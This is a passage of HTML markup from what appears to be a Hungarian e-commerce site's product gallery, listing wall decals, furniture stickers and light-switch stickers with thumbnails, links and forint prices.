					<div class="picborder" style="background: #fff url('products/thumbs/817-villany-kapcsolo-fali-matrica-konnektor-kore-vedo-matrica-kapcsolo-matrica-konektor-kore-vedo-matrica-cicas-konnektor-matrica-olcso-faltetovalas-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=817">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 092. SZFINX CICA villany kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=817">Villanykapcsoló 092. SZFINX CICA villany kapcsoló matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/897-gesa-faltetovalas-rendelese-gesa-matrica-mintak-kinai-motivumok-gesa-matrica-vasarlasa-faltetovalas-felhelyezese-ajandekutalvany-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=897">
							<img src="images/ne_ments_le.gif" alt="Hírességek 174. GÉSA faltetoválás, Gésa dekormatrica, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=897">Hírességek 174. GÉSA faltetoválás, Gésa dekormatrica, falidekor</a>
					</div>
					<div class="prod_price">5628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1013-viragos-faltetovalas-hercegno-falmatrica-dekor-guru-faltetovalas-csajos-tini-szoba-dekor-pillango-matrica-piros-dekorok-szobaba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1013">
							<img src="images/ne_ments_le.gif" alt="CSAJOS 002. Virág hercegnő falmatrica, faltetoválás, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1013">CSAJOS 002. Virág hercegnő falmatrica, faltetoválás, faltetkó</a>
					</div>
					<div class="prod_price">4428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/776-kapcsolo-matrica-konektor-kore-vedo-matrica-konnektor-matrica-audi-r8-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=776">
							<img src="images/ne_ments_le.gif" alt="Verda 087. AUDI R8. faltetoválás és dekormatrica, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=776">Verda 087. AUDI R8. faltetoválás és dekormatrica, faltetkó</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/836-egyedi-kerekparos-matrica--motor-matrica-rendelese-egyedi-auto-folia-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas-dekormatrica-trabantos-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=836">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 037. Route66. dekoráció falra, faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=836">NAGYVILÁG 037. Route66. dekoráció falra, faltetoválás</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/189--vinyl-alapu-dekor-fototapetak-vaszonkepek-lakberendezesi-kiegeszitok--ingyenes-latvanyterv-ingyenes-kiszallitas-whitney-houston-egyedi-dekorok-tervezese-egyedi-fotos-faltetovalas-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=189">
							<img src="images/ne_ments_le.gif" alt="Hírességek 104. WHITNEY HOUSTON babaszoba matrica, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=189">Hírességek 104. WHITNEY HOUSTON babaszoba matrica, falidekor</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/586-nalepke-pohištvo-nalepke-pohištvo-nalepke-dekor-dekorativne-nalepke-dekoracije-dekorativne-nalepke-stenske-tetovaže.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=586">
							<img src="images/ne_ments_le.gif" alt="CICA 121. MACSKUSZ, macskás faltetoválás, cicusos matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=586">CICA 121. MACSKUSZ, macskás faltetoválás, cicusos matrica</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1210-falitetovalas-es-dekormatrica-faldekoracio-falidekoracio-olcso-matrica-decor-home-decor-ontapados-ajto-tapeta-auto-dekor-matrica-motor-dekoracios-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1210">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 130. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1210">Vadon szava 130. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica</a>
					</div>
					<div class="prod_price">1020 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=757">
							<img src="images/ne_ments_le.gif" alt="Kutya 085. MANCS falidísz, faltetoválás, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=757">Kutya 085. MANCS falidísz, faltetoválás, falimatrica</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/745-berni-pasztor-dekor-matrica-berni-pasztor-falitetovalas-es-dekormatrica-kutyas-fali-tetovalasok-es-dekoracios-matrica-berni-pasztor-olcso-fali-matrica-kutyas-feltetko.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=745">
							<img src="images/ne_ments_le.gif" alt="Kutya 071. BERNI PÁSZTOR falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=745">Kutya 071. BERNI PÁSZTOR falimatrica</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/194-egyedi-faltetovalasok-falmatricak-es-fototapetak-szeles-valaszteka-lakberendezes-felsofokon-marilyn-monroe-high-quality-decorative-sticker-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=194">
							<img src="images/ne_ments_le.gif" alt="Hírességek 097. MARILYN MONROE fal- és bútormatrica, dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=194">Hírességek 097. MARILYN MONROE fal- és bútormatrica, dekoráció</a>
					</div>
					<div class="prod_price">6228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=292">
							<img src="images/ne_ments_le.gif" alt="Hírességek 073. YODA falimatrica AJÁNDÉKKAL!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=292">Hírességek 073. YODA falimatrica AJÁNDÉKKAL!</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/788-a-faltetovalas-falmatrica-dekormatrica-dekoracios-matrica-babaszoba-dekoracio-falimatrica-wall-ta.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=788">
							<img src="images/ne_ments_le.gif" alt="Verda 104. VOLKSWAGEN faltetoválás és dekormatrica, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=788">Verda 104. VOLKSWAGEN faltetoválás és dekormatrica, falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1122-macis-faltetovalas-macko-legballonnal-gyerekszoba-dekoracio-macis-falmatrica-maci-legballon-babaszoba-butor-es-falmatrica-butor-matricazasa-macko-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1122">
							<img src="images/ne_ments_le.gif" alt="Baby 162. Maci légballonnal fal- és bútormatrica, mackó dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1122">Baby 162. Maci légballonnal fal- és bútormatrica, mackó dekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/949-otletes-dekoracio-macskas-dekorok-vicces-cica-mintak-olcso-ontapados-matrica-ontapados-tapeta-otletes-bordurok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=949">
							<img src="images/ne_ments_le.gif" alt="CICA 153. GOOOD MOOORNING! fekete cica faltetoválások" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=949">CICA 153. GOOOD MOOORNING! fekete cica faltetoválások</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=754">
							<img src="images/ne_ments_le.gif" alt="Kutya 082. I LOVE MY PITBULL" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=754">Kutya 082. I LOVE MY PITBULL</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/390-tatuaż-ś[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=390">
							<img src="images/ne_ments_le.gif" alt="VIRÁG 003. Virág fali tetoválás és dekorációs matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=390">VIRÁG 003. Virág fali tetoválás és dekorációs matrica</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/808-eiffel-torony-falitetovalas-es-dekor-matrica-fali-tetovalas-es-dekoracios-matrica-paris-ontapados-matrica-parizs-ontapados-tapeta.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=808">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 005. PÁRIZS faltetoválás dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=808">NAGYVILÁG 005. PÁRIZS faltetoválás dekoráció</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/677-dekor-guru-faltetovalasok-faltetovalas-dekormatrica-wall-tattoo-dekorativne-nalepke-nalepke-samolepilne-dekorativne-nalepke-стіни-тату-декоративні-наклейки-наклейки-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=677">
							<img src="images/ne_ments_le.gif" alt="Hírességek 168. SUPERMAN bútor- és falmatrica, Superman dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=677">Hírességek 168. SUPERMAN bútor- és falmatrica, Superman dekor</a>
					</div>
					<div class="prod_price">4308 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1426-macis-faltetovalas-dekormatrica-mackos-dekorok-babaszobaba-macikas-dekormatrica-olcson-rendeles-baby-macis-dekoracio-falra-butorra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1426">
							<img src="images/ne_ments_le.gif" alt="baby 207. MACKÓS falidekor babáknak" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1426">baby 207. MACKÓS falidekor babáknak</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/369-military-walltattoos-katonai-mintak-qualität-dekorative-sticker-dekor-dekorative-wanddekor-mobel-glasaufkleber-fliesen-aufkleber-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=369">
							<img src="images/ne_ments_le.gif" alt="MILITARY 011. KATONAI  faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=369">MILITARY 011. KATONAI  faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">5148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1305-babas-faltetovalas-baba-szoba-dekor-gyerekszoba-dekoraciok-holdas-csillagos-fali-matrica-akcios-falmatrica-babaszoba-feliratok-fal-design-faldekoralas-olcson-ingyenes-kiszallitas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1305">
							<img src="images/ne_ments_le.gif" alt="Baby 056. SZÉP ÁLMOKAT falmatrica, gyerekszoba matirca" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1305">Baby 056. SZÉP ÁLMOKAT falmatrica, gyerekszoba matirca</a>
					</div>
					<div class="prod_price">2616 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1124-cica-faltetovalasok-cicas-gyerekszoba-matrica-aranyos-kolyokcica-matrica-cuki-allatos-kepek-auto-szelvedo-matrica-macskas-cicas-ovis-csoport-dekoracio-cica-ovis-csoport-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1124">
							<img src="images/ne_ments_le.gif" alt="Baby 163. Cica játék fal- és bútormatrica, cicus dekor falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1124">Baby 163. Cica játék fal- és bútormatrica, cicus dekor falra</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/213-angelo-autoadesivi-di-vetro-e-specchi-ontapados-folia-gyerekszoba-fali--es-butormatrica-ontapados-csempe-matrica-lakasdiszites-exkluziv-hazak--nappalik--konyhak-kulonleges-babaszobak.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=213">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 075. JÓTÜNDÉR villany kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=213">Villanykapcsoló 075. JÓTÜNDÉR villany kapcsoló matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1209-dekoracios-matrica-ontapados-matrica-ontapados-tapeta-ontapados-matrica-szoba-falimatrica-fali-matrica-babaszoba-fali-matrica-dekormatrica-falitetovalas-es-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1209">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 129. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1209">Vadon szava 129. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica</a>
					</div>
					<div class="prod_price">1848 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1217-dekor-guru-falimatrica-tiger-tattoo-leon-walltattoo-monkey-stickers-olcso-tigrises-falmatricak-akcios-gyerekszoba-dekoraciok-magyar-motivum-hungaricum-tattoo.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=127&amp;id=1217">
							<img src="images/ne_ments_le.gif" alt="HUNGARICUM 001. - minden ami hazai  MAGYAR MOTÍVUM faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=127&amp;id=1217">HUNGARICUM 001. - minden ami hazai  MAGYAR MOTÍVUM faltetoválás</a>
					</div>
					<div class="prod_price">1056 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=421">
							<img src="images/ne_ments_le.gif" alt="Virág 035. Butterfly wall stickers" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=421">Virág 035. Butterfly wall stickers</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/928-work-villanykapcsolo-matrica-vicces-ajandek-dekorok-humoros-ajandek-otletek-kulterre-felteheto-dekoraciok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=928">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 117. konektor köré védő matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=928">Villanykapcsoló 117. konektor köré védő matrica</a>
					</div>
					<div class="prod_price">348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/209-babaszoba-matrica-auto-dekor-matrica-motor-dekoracios-matrica-sajat-fotos-faltetovalas-faltetovalas-sajat-fotobol-akcios-dekoracio-falra-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=209">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 049. SZABADSÁGSZOBOR matrica kapcsolóra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=209">Villanykapcsoló 049. SZABADSÁGSZOBOR matrica kapcsolóra</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/443-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=443">
							<img src="images/ne_ments_le.gif" alt="Baby 077. PANDA MACIK bútor- és falmatrica, mackó design" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=443">Baby 077. PANDA MACIK bútor- és falmatrica, mackó design</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=101">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 012. FLOVERS walltattoo, virágos matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=101">Villanykapcsoló 012. FLOVERS walltattoo, virágos matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/946-nappali-dekoracio-cica-falimatrica-macska-mintak-gyerekszobaba-baby-room-wall-tattoo-ujszulott-szoba-dekoralasa.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=946">
							<img src="images/ne_ments_le.gif" alt="CICA 149. MALŐR, macska fali tetoválás és dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=946">CICA 149. MALŐR, macska fali tetoválás és dekoráció</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1436-zsirafos-faltetovalas-es-dekormatrica-villanykapcsolohoz--zsiraf-matruica-gyerek-szobaba-butor-folia-matrica-ontapados-gyerekszoba-tapeta-zsiraf-mintas-szoba-fali-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1436">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 164. Zsiráfos matrica dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1436">Villanykapcsoló 164. Zsiráfos matrica dekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/715-wall-tattoo-wandaufklebber-bmw-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=715">
							<img src="images/ne_ments_le.gif" alt="Verda 062. BMW faldekoráció, BMW faltetoválás és falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=715">Verda 062. BMW faldekoráció, BMW faltetoválás és falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1202-dekor-guru-falimatrica-tiger-tattoo-leon-walltattoo-monkey-stickers-olcso-tigrises-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-eskuvore-otletes-ajandekok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1202">
							<img src="images/ne_ments_le.gif" alt="HORROR 011. HALLOWEEN ÉJJELÉN faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1202">HORROR 011. HALLOWEEN ÉJJELÉN faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">4620 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1057-ebben-a-hazban-felirat-idezetek-nappaliba-haloszoba-felirat-feher-felirat-vicces-idezetek-kamionos-szelvedo-feliratok-szelvedo-felirat-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1057">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 042. Ebben a házban.. felirat, minőségi faltetoválások" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1057">IDÉZET 042. Ebben a házban.. felirat, minőségi faltetoválások</a>
					</div>
					<div class="prod_price">4668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/501-αυτοκόλλητο-αυτοκόλλητα-επίπλων-pegazus-dekor-matrica-ontapados-dekor-matrica-dekoracios-matrica-csempere-gyerekszoba-matrica-fal-matrica-faltetovalas-dekormatrica-lovak-matrica-paripak-falidekor-unikoris-dekor-pegazus.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=501">
							<img src="images/ne_ments_le.gif" alt="Baby 099.PEGAZUS bútor- és falmatrica, Ló dekoráció falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=501">Baby 099.PEGAZUS bútor- és falmatrica, Ló dekoráció falra</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/289-star-wars-falitetovalas-darth-vader-falitetovalas-yoda-falitetovalas-droid-falitetovalas-birodalom-visszavag-faltetovalas-fiu-szobaba-dekor-guru-faltetovalas-es-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=289">
							<img src="images/ne_ments_le.gif" alt="Hírességek 072. STAR WARS bútor matrica, Darth Vader fali dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=289">Hírességek 072. STAR WARS bútor matrica, Darth Vader fali dekor</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/781-motor-tank-dekoralasa-motor-matrica-konnektor-matrica-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekor-matrica-autos-dekor-verda-decor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=781">
							<img src="images/ne_ments_le.gif" alt="Verda - AUDI logó 009.faltetoválás, falmatrica, tetkó, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=781">Verda - AUDI logó 009.faltetoválás, falmatrica, tetkó, falidekor</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/217-baby-room-furniture-and-wall-tattoos-decoraciones-adhesivos-para-azulejos-regalo-de-boda-autocolant-adeziv-de-sticlă-villany-kapcsolo-fali-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=217">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 078. HÁZÖRZŐ - DOG villany matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=217">Villanykapcsoló 078. HÁZÖRZŐ - DOG villany matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1140-africa-falmatrica-afrikas-nappali-deoraciok-allatos-matricak-zebra-mintaslakas-dekoracio-olcso-matricak-rendelese-dekor-guru-minosegi-falmatrica-ingyenes-kiszallitas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1140">
							<img src="images/ne_ments_le.gif" alt="Nagyvilág 038. AFRICA dekoráció falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1140">Nagyvilág 038. AFRICA dekoráció falra</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/452-bear-wandtattoo-dekorative-aufkleber-teddy-bear-sticker-olcso-fali-tetovalas-falitetovalas-faltetko-macis-matrica-mackos-butor-matrica-pillangos-matrica-teddy-bear-maci-fali-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=452">
							<img src="images/ne_ments_le.gif" alt="Baby 052. MACI  bútor- és falmatrica, mackó minőségi faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=452">Baby 052. MACI  bútor- és falmatrica, mackó minőségi faltetoválás</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=356">
							<img src="images/ne_ments_le.gif" alt="MILITARY 004. HELIKOPTER matrica, repcsi falimatrica faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=356">MILITARY 004. HELIKOPTER matrica, repcsi falimatrica faltetoválás</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1295-afrikaafrika-falimatricak-afrika-faltetovalas-afrika-dekoracio--egyedi-faltetovalasok-falmatricak.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1295">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 005. AFRIKA falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
